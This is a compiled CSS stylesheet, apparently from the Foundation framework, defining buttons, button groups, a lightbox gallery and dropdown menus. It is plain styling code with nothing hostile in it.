button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.11111rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 0.88889rem 1.77778rem 0.94444rem 1.77778rem; font-size: 0.88889rem; background-color: #fdf002; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #cac002; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #317cb6; border-color: #276392; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #276392; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #fff; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 1rem 2rem 1.05556rem 2rem; font-size: 1.11111rem; }

button.small, .button.small { padding: 0.77778rem 1.55556rem 0.83333rem 1.55556rem; font-size: 0.72222rem; }

button.tiny, .button.tiny { padding: 0.55556rem 1.11111rem 0.61111rem 1.11111rem; font-size: 0.61111rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.66667rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.66667rem; }

button.radius, .button.radius { border-radius: 3px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #fdf002; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #cac002; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #fdf002; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #317cb6; border-color: #276392; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #276392; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #317cb6; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 35.61111em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 35.55556em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 35.61111em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 35.55556em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 0.88889rem; -webkit-top-right-radius: 0.88889rem; border-top-left-radius: 0.88889rem; border-top-right-radius: 0.88889rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 0.88889rem; -webkit-bottom-right-radius: 0.88889rem; border-bottom-left-radius: 0.88889rem; border-bottom-right-radius: 0.88889rem; }

@media only screen and (min-width: 35.61111em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 35.55556em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 0.88889rem; -webkit-top-right-radius: 0.88889rem; border-top-left-radius: 0.88889rem; border-top-right-radius: 0.88889rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 0.88889rem; -webkit-bottom-right-radius: 0.88889rem; border-bottom-left-radius: 0.88889rem; border-bottom-right-radius: 0.88889rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.55556rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 35.61111em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.77778rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.77778rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.77778rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.77778rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.77778rem; line-height: 1rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.77778rem; height: auto; max-height: none; padding: 1.11111rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.16667rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.33333rem; right: 1.25rem; margin-top: -0.13889rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.33333rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.33333rem; right: 1rem; margin-top: -0.11111rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

